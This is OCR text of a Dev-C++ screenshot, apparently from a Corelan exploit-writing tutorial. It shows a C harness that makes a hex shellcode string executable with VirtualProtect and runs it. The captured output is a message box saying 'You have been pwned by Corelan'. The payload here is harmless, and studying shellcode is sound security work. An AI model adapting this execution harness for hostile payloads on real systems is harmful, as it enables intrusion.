 Dev-C++ 4.9.9.2
File Edit Search View Project Execute Debug Tools CVS Window Help
New Insert Toggle Goto
Project Classes Debug
msgbox_corelan.c
1 # include <stdlib.h>
2 # include <stdio.h>
3 # include <string.h>
4 # include <windows.h>
5
6 int main(void)
7 {
8 char *shellcode = \
9 "\x31\xd2\xeb\x3a\x59\x88\x51\x0a"
10 "\xbb\x5c\x39\xe3\x77\x51\xff\xd3"
11 "\xeb\x3c\x59\x31\xd2\x88\x51\x0b"
12 "\x51\x50\xbb\xd3\x33\xe3\x77\xff"
13 "\xd3\xeb\x3c\x5b\x31\xd2\x88\x53"
14 "\x07\xeb\x41\x59\x31\xd2\x88\x51"
15 "\x1e\x52\x53\x51\x52\xff\xd0\xb8"
16 "\x4f\x21\xe3\x77\xff\xd0\xe8\xc1"
17 "\xff\xff\xff\x75\x73\x65\x72\x33"
18 "\x32\x2e\x64\x6c\x6c\x4e\xe8\xbf"
19 "\xff\xff\xff\x4d\x65\x73\x73\x61"
20 "\x67\x65\x42\x6f\x78\x41\x4e\xe8"
21 "\xbf\xff\xff\xff\x43\x6f\x72\x65"
22 "\x6c\x61\x6e\x4e\xe8\xba\xff\xff"
23 "\xff\x59\x6f\x75\x20\x68\x61\x76"
24 "\x65\x20\x62\x65\x65\x6e\x20\x70"
25 "\x77\x6e\x65\x64\x20\x62\x79\x20"
26 "\x43\x6f\x72\x65\x6c\x61\x6e\x4e";
27
28 DWORD why_must_this_variable;
29 BOOL ret = VirtualProtect (shellcode, strlen(shellcode),
30 PAGE_EXECUTE_READWRITE, &why_must_this_variable);
31
32 if (!ret) {
33 printf ("VirtualProtect\n");
34 return EXIT_FAILURE;
35 }
C:\Users\vbox\Desktop\corelan\asm_test\msgbox_corelan.exe
strlen(shellcode)=144
Corelan
You have been pwned by Corelan
OK